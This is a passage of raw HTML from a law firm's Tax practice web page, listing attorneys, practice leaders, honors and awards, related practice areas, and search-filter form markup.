                                                         data-srcset="/media/a11bl3t5/headshot_temp_ramey-elinor-nj-bg.png?mode=crop&width=120&height=151" alt="Image of Elinor  Ramey">
                                                            </a>
                                                            <div class="media-body">
                                                                <ul class="list-media list-media-sm data-m0">
                                                                    <li class="header"><a href="/people/attorneys/elinor-ramey">Elinor  Ramey</a></li>
                                                                        <li>Partner</li>

                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="col-md-6 margin-left-0-practice  ">
                                                        <div class="media media-sm">
                                                            <a class="media-left" href="/people/attorneys/kenneth-slutsky" aria-label="Kenneth J. Slutsky">
                                                                <img class="media-object lazyload" src="[data-uri]"
                                                         data-src="/media/3677/kslutsky.jpg?mode=crop&width=120&height=151"
                                                         data-srcset="/media/3677/kslutsky.jpg?mode=crop&width=120&height=151" alt="Image of Kenneth J. Slutsky">
                                                            </a>
                                                            <div class="media-body">
                                                                <ul class="list-media list-media-sm data-m0">
                                                                    <li class="header"><a href="/people/attorneys/kenneth-slutsky">Kenneth J. Slutsky</a></li>
                                                                        <li>Partner</li>

                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="col-md-6 margin-left-0-practice  ">
                                                        <div class="media media-sm">
                                                            <a class="media-left" href="/people/attorneys/kristin-taylor" aria-label="Kristin V. Taylor">
                                                                <img class="media-object lazyload" src="[data-uri]"
                                                         data-src="/media/3678/ktaylor.jpg?mode=crop&width=120&height=151"
                                                         data-srcset="/media/3678/ktaylor.jpg?mode=crop&width=120&height=151" alt="Image of Kristin V. Taylor">
                                                            </a>
                                                            <div class="media-body">
                                                                <ul class="list-media list-media-sm data-m0">
                                                                    <li class="header"><a href="/people/attorneys/kristin-taylor">Kristin V. Taylor</a></li>
                                                                        <li>Partner</li>

                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="col-md-6 margin-left-0-practice  ">
                                                        <div class="media media-sm">
                                                            <a class="media-left" href="/people/attorneys/michael-walutes" aria-label="Michael  Walutes">
                                                                <img class="media-object lazyload" src="[data-uri]"
                                                         data-src="/media/3730/mwalutes.jpg?mode=crop&width=120&height=151"
                                                         data-srcset="/media/3730/mwalutes.jpg?mode=crop&width=120&height=151" alt="Image of Michael  Walutes">
                                                            </a>
                                                            <div class="media-body">
                                                                <ul class="list-media list-media-sm data-m0">
                                                                    <li class="header"><a href="/people/attorneys/michael-walutes">Michael  Walutes</a></li>
                                                                        <li>Partner</li>

                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="col-md-6 margin-left-0-practice  ">
                                                        <div class="media media-sm">
                                                            <a class="media-left" href="/people/attorneys/meghan-federman" aria-label="Meghan M. Federman">
                                                                <img class="media-object lazyload" src="[data-uri]"
                                                         data-src="/media/24pfpfij/headshot_website_federman-meghan.jpg?mode=crop&width=120&height=151"
                                                         data-srcset="/media/24pfpfij/headshot_website_federman-meghan.jpg?mode=crop&width=120&height=151" alt="Image of Meghan M. Federman">
                                                            </a>
                                                            <div class="media-body">
                                                                <ul class="list-media list-media-sm data-m0">
                                                                    <li class="header"><a href="/people/attorneys/meghan-federman">Meghan M. Federman</a></li>
                                                                        <li>Counsel</li>

                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="col-md-6 margin-left-0-practice  ">
                                                        <div class="media media-sm">
                                                            <a class="media-left" href="/people/attorneys/molefi-mcintosh" aria-label="Molefi  McIntosh">
                                                                <img class="media-object lazyload" src="[data-uri]"
                                                         data-src="/media/fdwdbors/headshot_website-mcintosh-molefi.jpg?mode=crop&width=120&height=151"
                                                         data-srcset="/media/fdwdbors/headshot_website-mcintosh-molefi.jpg?mode=crop&width=120&height=151" alt="Image of Molefi  McIntosh">
                                                            </a>
                                                            <div class="media-body">
                                                                <ul class="list-media list-media-sm data-m0">
                                                                    <li class="header"><a href="/people/attorneys/molefi-mcintosh">Molefi  McIntosh</a></li>
                                                                        <li>Counsel</li>

                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="col-md-6 margin-left-0-practice  ">
                                                        <div class="media media-sm">
                                                            <a class="media-left" href="/people/attorneys/zachary-bocian" aria-label="Zachary  Bocian">
                                                                <img class="media-object lazyload" src="[data-uri]"
                                                         data-src="/media/bsclixmk/headshot_website_bocian-zachary.jpg?mode=crop&width=120&height=151"
                                                         data-srcset="/media/bsclixmk/headshot_website_bocian-zachary.jpg?mode=crop&width=120&height=151" alt="Image of Zachary  Bocian">
                                                            </a>
                                                            <div class="media-body">
                                                                <ul class="list-media list-media-sm data-m0">
                                                                    <li class="header"><a href="/people/attorneys/zachary-bocian">Zachary  Bocian</a></li>
                                                                        <li>Associate</li>

                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="col-md-6 margin-left-0-practice  ">
                                                        <div class="media media-sm">
                                                            <a class="media-left" href="/people/attorneys/melissa-libutti" aria-label="Melissa D. Libutti">
                                                                <img class="media-object lazyload" src="[data-uri]"
                                                         data-src="/media/11899/headshot_website_libutti-melissa.jpg?mode=crop&width=120&height=151"
                                                         data-srcset="/media/11899/headshot_website_libutti-melissa.jpg?mode=crop&width=120&height=151" alt="Image of Melissa D. Libutti">
                                                            </a>
                                                            <div class="media-body">
                                                                <ul class="list-media list-media-sm data-m0">
                                                                    <li class="header"><a href="/people/attorneys/melissa-libutti">Melissa D. Libutti</a></li>
                                                                        <li>Associate</li>

                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="col-md-6 margin-left-0-practice  ">
                                                        <div class="media media-sm">
                                                            <a class="media-left" href="/people/attorneys/dana-quinn" aria-label="Dana  Quinn">
                                                                <img class="media-object lazyload" src="[data-uri]"
                                                         data-src="/media/uz3fhqtc/headshot_website_quinn-dana.jpg?mode=crop&width=120&height=151"
                                                         data-srcset="/media/uz3fhqtc/headshot_website_quinn-dana.jpg?mode=crop&width=120&height=151" alt="Image of Dana  Quinn">
                                                            </a>
                                                            <div class="media-body">
                                                                <ul class="list-media list-media-sm data-m0">
                                                                    <li class="header"><a href="/people/attorneys/dana-quinn">Dana  Quinn</a></li>
                                                                        <li>Associate</li>

                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="col-md-6 margin-left-0-practice  ">
                                                        <div class="media media-sm">
                                                            <a class="media-left" href="/people/attorneys/chelsea-wong" aria-label="Chelsea  Wong">
                                                                <img class="media-object lazyload" src="[data-uri]"
                                                         data-src="/media/acjj04cq/headshot_website_wong-chelsea.jpg?mode=crop&width=120&height=151"
                                                         data-srcset="/media/acjj04cq/headshot_website_wong-chelsea.jpg?mode=crop&width=120&height=151" alt="Image of Chelsea  Wong">
                                                            </a>
                                                            <div class="media-body">
                                                                <ul class="list-media list-media-sm data-m0">
                                                                    <li class="header"><a href="/people/attorneys/chelsea-wong">Chelsea  Wong</a></li>
                                                                        <li>Associate</li>

                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="col-md-6 margin-left-0-practice  ">
                                                        <div class="media media-sm">
                                                            <a class="media-left" href="/people/attorneys/john-berger" aria-label="John L. Berger">
                                                                <img class="media-object lazyload" src="[data-uri]"
                                                         data-src="/media/3639/jberger.jpg?mode=crop&width=120&height=151"
                                                         data-srcset="/media/3639/jberger.jpg?mode=crop&width=120&height=151" alt="Image of John L. Berger">
                                                            </a>
                                                            <div class="media-body">
                                                                <ul class="list-media list-media-sm data-m0">
                                                                    <li class="header"><a href="/people/attorneys/john-berger">John L. Berger</a></li>
                                                                        <li>Of Counsel</li>

                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>

                                    </div> <!--EndTeam-->
                                    <div class="post-btn">
                                        <a href="/people/people-directory/?practice=tax" class="sec4-post-btn" aria-label="VIEW ALL RELATED PROFESSIONALS">VIEW ALL RELATED PROFESSIONALS</a>
                                    </div>
                                <!--EndTeam-->
                            </section>
                        </div>
                        <!--EndOurTeam-->
                        <!--News&Insights-->
                            <div class="box left-clear mb-50 news-insights" id="section4">
                                <section class="practice-news-ins">
                                    <h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500 heading">NEWS & INSIGHTS</h2>
                                    <div class="divResults">
                                    </div>
                                </section>
                            </div>
                        <!--EndNews&Insights-->
                        <!--Separator-->
                        
                        <hr style="width:136px;" class="separator">
                    </div>
                </div>
                <div class="col-xs-12 visible-sm visible-xs left-section">
                    <div class="itemContent">
                        <!--MenuMobile-->
                        <ul class="mobile-nav attorney-nav mt-15">
                            <li class="border-top">
                                <a href="javascript:void(0);" type="section1" class="colapse-attorney"><span class="bold">Overview</span> <span class="icon bold plusMinus" id="icon-1"></span></a>
                                <div id="div-carrers-1" class="div-carrers"></div>
                            </li>
                                <li>
                                    <a href="javascript:void(0);" type="section2" class="colapse-attorney"><span class="bold">Experience</span> <span class="icon bold plusMinus" id="icon-21"></span></a>
                                    <div id="div-carrers-2" class=""></div>
                                </li>
                                <li>
                                    <a href="javascript:void(0);" type="section3" class="colapse-attorney"><span class="bold">Our Team</span> <span class="icon bold plusMinus" id="icon-22"></span></a>
                                    <div id="div-carrers-3" class="div-carrers"></div>
                                </li>

                                <li>
                                    <a href="javascript:void(0);" type="section4" class="colapse-attorney"><span class="bold">News & Insights</span> <span class="icon bold plusMinus" id="icon-23"></span></a>
                                    <div id="div-carrers-4" class="div-carrers"></div>
                                </li>
                        </ul>
                    </div>
                    <!--MenuLeftMOBILE-->
                </div>
               
                    <!--MenuLeft-->
                    <div class="col-xs-12 col-sm-4 pr-0 w-220 w-6vw left-section blog-wrapper-left">
                        <div class="page-left-bio pr-0 pl-0 w-160">
                            <!--PracticeLeaders-->

                        
                            <section class="mobilepractice-hide">
                                        <h2 class="sub-title font-size-title fw-500">Practice Leadership</h2>
                                                <div class="media media-sm">
                                                    <a class="media-left" href="/people/attorneys/kevin-colan">
                                                        <img class="media-object lazyload" src="[data-uri]"
                                             data-src="/media/bazjbkzi/headshot_temp_colan-kevin.png?rmode=crop&width=153&height=192" data-srcset="/media/bazjbkzi/headshot_temp_colan-kevin.png?rmode=crop&width=153&height=192" alt="Image of Kevin  Colan">
                                                    </a>
                                                    <div class="media-body">
                                                        <ul class="list-media w-auto">
                                                            <li class="header"><a href="/people/attorneys/kevin-colan">Kevin  Colan</a></li>
                                                            <li>Partner<br>Chair, Tax Group</li>

                                                        </ul>
                                                    </div>
                                                </div>
                                                <div class="media media-sm">
                                                    <a class="media-left" href="/people/attorneys/lesley-adamo">
                                                        <img class="media-object lazyload" src="[data-uri]"
                                             data-src="/media/ekrjqsqm/headshot_website_adamo-lesley.jpg?rmode=crop&width=153&height=192" data-srcset="/media/ekrjqsqm/headshot_website_adamo-lesley.jpg?rmode=crop&width=153&height=192" alt="Image of Lesley P. Adamo">
                                                    </a>
                                                    <div class="media-body">
                                                        <ul class="list-media w-auto">
                                                            <li class="header"><a href="/people/attorneys/lesley-adamo">Lesley P. Adamo</a></li>
                                                            <li>Partner<br>Vice Chair, Tax Group</li>

                                                        </ul>
                                                    </div>
                                                </div>
                            </section>
                            <!--EndPracticeLeaders-->
                            <!--Honors&Awards-->
                            <section id="section6">
                                        <h2 class="sub-title font-size-title fw-500 mt-25">Honors & Awards</h2>
                                        <ul class="list-nav list-nav-xs pl-30">
                                                <li>
                                                    <div class="font-size-xl">
Chambers USA: America&#x27;s Leading Lawyers for Business
(2024-2025):
<p>Ranked in Band 1 in New Jersey</p>                                                    </div>
                                                </li>
                                                <li>
                                                    <div class="font-size-xl">
Chambers High Net Worth, published by Chambers &amp; Partners
(2016-2025):
<p>Ranked Band 1 for Private Wealth Law – New Jersey and District of Columbia</p>                                                    </div>
                                                </li>
                                                <li>
                                                    <div class="font-size-xl">
Leadership Council on Legal Diversity: Fellows Program
(2019):
<p><span>Landmark program created to identify, train, and advance the next generation of leaders in the legal profession</span></p>                                                    </div>
                                                </li>
                                                <li>
                                                    <div class="font-size-xl">
U.S. News &amp; World Report Best Law Firms: Recognized in Tax Law
(2016-2021)
                                                    </div>
                                                </li>
                                                <li>
                                                    <div class="font-size-xl">
New Jersey Super Lawyers
(2006-2014):
<p>Named to "Rising Stars" list</p>                                                    </div>
                                                </li>
                                                <li>
                                                    <div class="font-size-xl">
New York Metro Super Lawyers
(2015-2020):
<p>Named to "Rising Stars" list</p>                                                    </div>
                                                </li>
                                                <li>
                                                    <div class="font-size-xl">
The Best Lawyers in America, published by Best Lawyers
(1993-2026):
<p>Recognized in the Tax, Trusts &amp; Estates, and Real Estate Law&nbsp;sections&nbsp;</p>                                                    </div>
                                                </li>
                                        </ul>
                                        <div class="font-size-xl awardinformlist">
<p><strong><a href="/people/award-information-methodology">CLICK HERE FOR AWARD INFORMATION &amp; METHODOLOGY</a></strong></p>
<p>No aspect of this or any advertisement has been approved by the Supreme Court of California, the District of Columbia Court of Appeals, the Supreme Court of New Jersey, the New York State Court of Appeals, or the Utah Supreme Court.</p>                                        </div>
                            </section>
                            <!--EndHonors&Awards-->
                            <!--RelatedAreas-->
                            <div class="related-area">
                                <section>
                                        <h2 class="sub-title font-size-title fw-500">Related Areas</h2>
                                        <ul class="list-nav list-nav-xs pl-30">
                                                <li><a href="/practices-sectors/private-client-services/exempt-organizations" class="font-size-xl">Exempt Organizations</a></li>
                                                <li><a href="/practices-sectors/investment-management/family-office-practice" class="font-size-xl">Family Office Practice</a></li>
                                                <li><a href="/practices-sectors/private-client-services" class="font-size-xl">Private Client Services</a></li>
                                                <li><a href="/practices-sectors/trusts-estates" class="font-size-xl">Trusts &amp; Estates</a></li>
                                                <li><a href="/practices-sectors/securities-litigation" class="font-size-xl">Securities Litigation</a></li>
                                                <li><a href="/practices-sectors/lowenstein-sandler-global-connections" class="font-size-xl">Lowenstein Sandler Global Connections</a></li>
                                                <li><a href="/practices-sectors/israel-practice" class="font-size-xl">Israel Practice</a></li>
                                                <li><a href="/practices-sectors/fintech-crypto-trading-markets/lowenstein-crypto" class="font-size-xl">Lowenstein Crypto</a></li>
                                                <li><a href="/practices-sectors/transactions-advisory-group/mortgage-structured-finance" class="font-size-xl">Mortgage &amp; Structured Finance</a></li>
                                                <li><a href="/practices-sectors/social-impact" class="font-size-xl">Social Impact</a></li>
                                                <li><a href="/practices-sectors/securities-litigation/class-action-opt-outsdirect-actions" class="font-size-xl">Class Action Opt-Outs/Direct Actions</a></li>
                                                <li><a href="/practices-sectors/securities-litigation/structured-finance-litigation" class="font-size-xl">Structured Finance Litigation</a></li>
                                                <li><a href="/practices-sectors/securities-litigation/activist-shareholder-and-ma-litigation" class="font-size-xl">Activist Shareholder and M&amp;A Litigation</a></li>
                                                <li><a href="/practices-sectors/securities-litigation/debtholder-litigation" class="font-size-xl">Debtholder Litigation</a></li>
                                        </ul>
                                </section>
                            </div>
                            <div class="box related-area-box">
                                <section>
                                                    <div class="podcast-share mobile">
                                                        <a class="ctabtn hide" href="javascript:void(0)">Subscribe</a>
                                                        <ul>
                                                        </ul>
                                                    </div>
                                </section>
                            </div>
                            <!--Search-->
                            <!--EndSearch-->

                            <div class="search-filter hidden-xs hidden-sm" data-swiftype-index="false" id="stickyFilter" style="display:none;">
                                <section>
                                    <h2 class="title-simple">Filter By:</h2>
                                    <ul class="list-collapse">
                                        <li>
                                            <div class="header">
                                                <a role="button" data-toggle="collapse" href="#collapse6" aria-expanded="false" aria-controls="collapse6">
                                                    <span>Type</span>
                                                    <span class="icon"></span>
                                                </a>
                                            </div>
                                            <div id="collapse6" class="content panel-collapse scroll-lg collapse">
                                                <ul id="type-filter" class="">
                                                            <li data-id="All"><a href="#" class="font-size-m">All</a></li>
                                                                    <li data-id="articles"><a href="#" class="font-size-m">Articles</a></li>
                                                                    <li data-id="blogs"><a href="#" class="font-size-m">Blogs</a></li>
                                                                    <li data-id="client-alerts"><a href="#" class="font-size-m">Client Alerts</a></li>
                                                                    <li data-id="events"><a href="#" class="font-size-m">Events &amp; Speaking Engagements</a></li>
                                                                    <li data-id="firm-news"><a href="#" class="font-size-m">Firm News</a></li>
                                                                    <li data-id="in-the-media"><a href="#" class="font-size-m">In the Media</a></li>
                                                                    <li data-id="newsletter-type"><a href="#" class="font-size-m">Newsletter Type</a></li>
                                                                    <li data-id="newsletters"><a href="#" class="font-size-m">Newsletters</a></li>
                                                                    <li data-id="podcasts-listing"><a href="#" class="font-size-m">Podcasts</a></li>
                                                                    <li data-id="videos-listing"><a href="#" class="font-size-m">Videos</a></li>
                                                </ul>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="header">
                                                <a role="button" data-toggle="collapse" href="#collapse1" aria-expanded="true" aria-controls="collapse1">
                                                    <span>Attorney</span>
                                                    <span class="icon"></span>
                                                </a>
                                            </div>
                                            <div id="collapse1" class="content panel-collapse collapse">
                                                <form id="AuthorFilterForm" class="form-horizontal">
                                                    <div class="input-search hidden">
                                                        <button id="AuthorButton" type="button" class="btn-icon">
                                                            <img class="main" alt="Search" data-close="/static/image/home/people-search.png"
                                                                 data-search="/static/image/popup-close-icon.png" src="/static/image/home/people-search.png" />
                                                            <img class="hidden-state" alt="Search" src="/static/image/home/people-search-clr.png" />
                                                        </button>
                                                        <input id="AuthorText" class="author-search1" type="text" title="Author" placeholder="Author Name"
                                                               value="">
                                                    </div>
                                                    <div class="input-search">
                                                        <input class="magicsearch" id="multiSelectAuthor" title="Search Attorneys"
                                                               data-id='' placeholder="Search Attorneys...">
                                                    </div>
                                                </form>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="header">
                                                <a role="button" data-toggle="collapse" href="#collapse5" aria-expanded="true" aria-controls="collapse5">
                                                    <span>Sectors</span>
                                                    <span class="icon"></span>
                                                </a>
                                            </div>
                                            <div id="collapse5" class="content panel-collapse scroll-lg collapse">
                                                <ul id="sector-filter" class="">

                                                            <li data-id="All"><a href="#" class="font-size-m">All Sector Areas</a></li>
                                                                <li data-id="consumer-retail"><a href="#" class="font-size-m">Consumer &amp; Retail</a></li>
                                                                <li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
                                                                <li data-id="investment-funds-and-asset-management"><a href="#" class="font-size-m">Investment Funds and Asset Management</a></li>
                                                                <li data-id="life-sciences-healthcare"><a href="#" class="font-size-m">Life Sciences &amp; Healthcare</a></li>
                                                                <li data-id="manufacturing-industrial"><a href="#" class="font-size-m">Manufacturing &amp; Industrial</a></li>
                                                                <li data-id="private-client-services"><a href="#" class="font-size-m">Private Client Services</a></li>
                                                                <li data-id="private-equity"><a href="#" class="font-size-m">Private Equity</a></li>
                                                                <li data-id="technology-innovation"><a href="#" class="font-size-m">Technology &amp; Innovation</a></li>

                                                </ul>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="header">
                                                <a class="button-filter-date" role="button" data-toggle="collapse" href="#collapse3" aria-expanded="true" aria-controls="collapse3">
                                                    <span>Search by Date(s) </span>
                                                    <span class="icon"></span>
                                                </a>
                                            </div>
                                            <div id="collapse3" class="content panel-collapse collapse">
                                                <input type="text" name="daterange" value="" id="daterangeValue" title="Date Picker"
                                                       placeholder="Select Start Date/End Date" size="23" style="font-size:18px;" /><br />

                                                <label class="tooltip-date"><a href="javascript:void(0)" onclick="return fnclearDate();">Clear selections</a></label>
                                                <input type="hidden" id="start-filter-hidden" value="" />
                                                <input type="hidden" id="end-filter-hidden" value="" />
                                            </div>
                                        </li>
                                            <li class="li_subs">
                                                <div class="">
                                                    <a href="/subscribe" aria-label="> Subscribe to Lowenstein communications.">
                                                        <span class="li_subs_a">> Subscribe to Lowenstein communications.</span>
                                                    </a>
                                                </div>
                                            </li>
                                    </ul>
                                </section>
                            </div>

                            <!--EndRelatedAreas-->
                        </div>
                    </div>
                    <!--EndMenuLeft-->
            </div>
            <!--EndMenuLeft-->
        </div>
    </div>
</div>
<form action="" method="GET" id="serachForm">
    <input type="hidden" name="pubType" id="pubType" value="" />
    <input type="hidden" name="practice" id="practice" value="" />
    <input type="hidden" name="sector" id="sector" value="" />
    <input type="hidden" name="itemContent" id="itemContent" value="" />
    <input type="hidden" name="itemContentSize" id="itemContentSize" value="" />
    <input type="hidden" name="subTotal" id="offset" value="" />
    <input type="hidden" name="author" id="author" value="" />
    <input type="hidden" name="start" id="start" value="" />
    <input type="hidden" name="end" id="end" value="" />
</form>
<div class="mobileFilterBlock" style="display:none;">
    <h3 class="mfilterTitle">
        <a href="javascript:void(0)" class="mfilterToggle">
            <span>Filter By</span>
            <span class="icon"></span>
        </a>
    </h3>
    <div class="mobilefilterWrap">
        <div class="itemContent-left page-left">
            <!--MobileSearch-->
            <div class="mobile-search-content visible-xs visible-sm" data-swiftype-index="false">
                <form class="form-vertical-mobile" id="attorney-mobile-form" method="GET">
                    <div class="content select-practice-container">
                        <label for="select-N-I">Section</label>
                            <select class="selectpicker select-N-I" id="select-N-I" title="">
                                            <option value="/practices-sectors/alternative-dispute-resolution">Alternative Dispute Resolution</option>
                                            <option value="/practices-sectors/antitrust-competition">Antitrust &amp; Competition</option>
                                            <option value="/practices-sectors/appellate">Appellate</option>
                                            <option value="/practices-sectors/bankruptcy-restructuring-department">Bankruptcy &amp; Restructuring Department</option>
                                            <option value="/practices-sectors/bankruptcy-restructuring-litigation">Bankruptcy &amp; Restructuring Litigation</option>
                                            <option value="/practices-sectors/business-divorce">Business Divorce</option>
                                            <option value="/practices-sectors/commercial-litigation">Commercial Litigation</option>
                                            <option value="/practices-sectors/class-action-litigation">Class Action Litigation</option>
                                            <option value="/practices-sectors/corporate">Corporate</option>
                                            <option value="/practices-sectors/data-centers-digital-infrastructure">Data Centers &amp; Digital Infrastructure</option>
                                            <option value="/practices-sectors/data-privacy-security-safety-risk-management">Data Privacy, Security, Safety &amp; Risk Management</option>
                                            <option value="/practices-sectors/emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
                                            <option value="/practices-sectors/environmental-law-litigation">Environmental Law &amp; Litigation</option>
                                            <option value="/practices-sectors/environmental-social-governance-esg-advisory">Environmental, Social, Governance (ESG) Advisory</option>
                                            <option value="/practices-sectors/executive-compensation-employment-benefits">Executive Compensation, Employment &amp; Benefits</option>
                                            <option value="/practices-sectors/fda-regulatory">FDA Regulatory</option>
                                            <option value="/practices-sectors/fintech-crypto-trading-markets">FinTech, Crypto, Trading &amp; Markets</option>
                                            <option value="/practices-sectors/global-trade-national-security">Global Trade &amp; National Security</option>
                                            <option value="/practices-sectors/insurance-recovery">Insurance Recovery</option>
                                            <option value="/practices-sectors/intellectual-property">Intellectual Property</option>
                                            <option value="/practices-sectors/investment-management">Investment Management</option>
                                            <option value="/practices-sectors/israel-practice">Israel Practice</option>
                                            <option value="/practices-sectors/life-sciences">Life Sciences</option>
                                            <option value="/practices-sectors/litigation">Litigation</option>
                                            <option value="/practices-sectors/private-client-services">Private Client Services</option>
                                            <option value="/practices-sectors/pro-bono">Pro Bono</option>
                                            <option value="/practices-sectors/products-liability-mass-torts">Products Liability &amp; Mass Torts</option>
                                            <option value="/practices-sectors/real-estate">Real Estate</option>
                                            <option value="/practices-sectors/securities-litigation">Securities Litigation</option>
                                            <option value="/practices-sectors/tax" selected>Tax</option>
                                            <option value="/practices-sectors/transactions-advisory-group">Transactions &amp; Advisory Group</option>
                                            <option value="/practices-sectors/trusts-estates">Trusts &amp; Estates</option>
                                            <option value="/practices-sectors/white-collar-defense">White Collar Defense</option>
                                            <option value="/practices-sectors/managing-partners-corner">Managing Partner&#x27;s Corner</option>
                                            <option value="/practices-sectors/lowenstein-sandler-global-connections">Lowenstein Sandler Global Connections</option>
                                            <option value="/practices-sectors/mortgage-structured-finance-covid-19-main-resource-page">Mortgage &amp; Structured Finance COVID-19: Main Resource Page</option>
                                            <option value="/practices-sectors/mortgage-structured-finance-covid-19-cares-act-resource-page">Mortgage &amp; Structured Finance COVID-19: CARES Act Resource Page</option>
                                            <option value="/practices-sectors/mortgage-structure-finance-covid-19-mortgage-loans-and-servicing-resource-page">Mortgage &amp; Structure Finance COVID-19: Mortgage Loans And Servicing Resource Page</option>
                                            <option value="/practices-sectors/capital-markets-securities-a-consistent-record-of-success">Capital Markets &amp; Securities: A Consistent Record of Success</option>
                                            <option value="/practices-sectors/diversity-equity-inclusion">Diversity, Equity &amp; Inclusion</option>
                                            <option value="/practices-sectors/artificial-intelligence">Artificial Intelligence</option>
                                            <option value="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center">Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center</option>
                                            <option value="/practices-sectors/social-impact">Social Impact</option>
                                            <option value="/practices-sectors/japan-practice">Japan Practice</option>
                            </select>
                    </div>
                    <div class="content select-practice-container">
                        <label for="select-pubType">Type:</label>
                        <select class="selectpicker select-pubType" id="select-pubType" title="Type" name="pubType">
                            <option value="" selected></option>
                                            <option value="events">Events &amp; Speaking Engagements</option>
                                            <option value="firm-news">Firm News</option>
                                            <option value="in-the-media">In the Media</option>
                                            <option value="newsletter-type">Newsletter Type</option>
                                            <option value="newsletters">Newsletters</option>
                                            <option value="podcasts-listing">Podcasts</option>
                                            <option value="articles">Articles</option>
                                            <option value="blogs">Blogs</option>
                                            <option value="client-alerts">Client Alerts</option>
                                            <option value="videos-listing">Videos</option>
                        </select>
                    </div>
                    <div class="content select-practice-container">
                        <label for="select-author">Attorney:</label>
                        <select class="selectpicker select-author" id="select-author" title="Attorney" name="authorName">
                            <option value="" selected></option>
                                        <option value="--">   </option>
                                        <option value="--">   </option>
                                        <option value="--">   </option>
                                        <option value="--">   </option>
                                        <option value="--">   </option>
                                        <option value="--">   </option>
                                        <option value="--">   </option>
                        </select>
                    </div>
                    <div class="content select-practice-container">
                        <label for="select-sector">Sectors:</label>
                        <select class="selectpicker select-sector" id="select-sector" title="Sectors" name="sector">
                            <option value="" selected></option>
                                        <option value="consumer-retail">Consumer &amp; Retail</option>
                                        <option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
                                        <option value="investment-funds-and-asset-management">Investment Funds and Asset Management</option>
                                        <option value="life-sciences-healthcare">Life Sciences &amp; Healthcare</option>
                                        <option value="manufacturing-industrial">Manufacturing &amp; Industrial</option>
                                        <option value="private-client-services">Private Client Services</option>
                                        <option value="private-equity">Private Equity</option>
                                        <option value="technology-innovation">Technology &amp; Innovation</option>
                        </select>
                    </div>

                    <div class="content date-width">
                        <label for="select-start-month">Start Date:</label>
                        <select class="selectpicker select-start-month" id="select-start-month" name="startMonth" title="Month" data-val="">
                            <option value=""></option>
                            <option value="01">Jan</option>
                            <option value="02">Feb</option>
                            <option value="03">Mar</option>
                            <option value="04">Apr</option>
                            <option value="05">May</option>
                            <option value="06">Jun</option>
                            <option value="07">Jul</option>
                            <option value="08">Aug</option>
                            <option value="09">Sept</option>
                            <option value="10">Oct</option>
                            <option value="11">Nov</option>
                            <option value="12">Dec</option>
                        </select>
                        <select class="selectpicker select-start-date" id="select-start-date" name="startDate" title="Date" data-val="">
                            <option value=""></option>
                            <option value="01">1</option>
                            <option value="02">2</option>
                            <option value="03">3</option>
                            <option value="04">4</option>
                            <option value="05">5</option>
                            <option value="06">6</option>
                            <option value="07">7</option>
                            <option value="08">8</option>
                            <option value="09">9</option>
                            <option value="10">10</option>
                            <option value="11">11</option>
                            <option value="12">12</option>
                            <option value="13">13</option>
                            <option value="14">14</option>
                            <option value="15">15</option>
                            <option value="16">16</option>
                            <option value="17">17</option>
                            <option value="18">18</option>
                            <option value="19">19</option>
                            <option value="20">20</option>
                            <option value="21">21</option>
                            <option value="22">22</option>
                            <option value="23">23</option>
                            <option value="24">24</option>
                            <option value="25">25</option>
                            <option value="26">26</option>
                            <option value="27">27</option>
                            <option value="28">28</option>
                            <option value="29">29</option>
                            <option value="30">30</option>
                            <option value="31">31</option>
                        </select>
                        <select class="selectpicker select-start-year" id="select-start-year" name="startYear" title="Year" data-val="">
                            <option value=""></option>
                            <option value="2013">2013</option>
                            <option value="2014">2014</option>
                            <option value="2015">2015</option>
                            <option value="2016">2016</option>
                            <option value="2017">2017</option>
                            <option value="2018">2018</option>
                            <option value="2019">2019</option>
                            <option value="2020">2020</option>
                        </select>
                    </div>
                    <div class="content date-width">
                        <label for="select-end-month">End Date:</label>
                        <select class="selectpicker select-end-month" id="select-end-month" name="endMonth" title="Month" data-val="">
                            <option value=""></option>
                            <option value="01">Jan</option>
                            <option value="02">Feb</option>
                            <option value="03">Mar</option>
                            <option value="04">Apr</option>
                            <option value="05">May</option>
                            <option value="06">Jun</option>
                            <option value="07">Jul</option>
                            <option value="08">Aug</option>
                            <option value="09">Sept</option>
                            <option value="10">Oct</option>
                            <option value="11">Nov</option>
                            <option value="12">Dec</option>
                        </select>

                        <select class="selectpicker select-end-date" id="select-end-date" name="endDate" title="Date" data-val="">
                            <option value=""></option>
                            <option value="01">1</option>
                            <option value="02">2</option>
                            <option value="03">3</option>
                            <option value="04">4</option>
                            <option value="05">5</option>
                            <option value="06">6</option>
                            <option value="07">7</option>
                            <option value="08">8</option>
                            <option value="09">9</option>
                            <option value="10">10</option>
                            <option value="11">11</option>
                            <option value="12">12</option>
                            <option value="13">13</option>
                            <option value="14">14</option>
                            <option value="15">15</option>
                            <option value="16">16</option>
                            <option value="17">17</option>
                            <option value="18">18</option>
                            <option value="19">19</option>
                            <option value="20">20</option>
                            <option value="21">21</option>
                            <option value="22">22</option>
                            <option value="23">23</option>
                            <option value="24">24</option>
                            <option value="25">25</option>
                            <option value="26">26</option>
                            <option value="27">27</option>
                            <option value="28">28</option>
                            <option value="29">29</option>
                            <option value="30">30</option>
                            <option value="31">31</option>
                        </select>
                        <select class="selectpicker select-end-year" id="select-end-year" name="endYear" title="Year" data-val="">
                            <option value=""></option>
                            <option value="2013">2013</option>
                            <option value="2014">2014</option>
                            <option value="2015">2015</option>
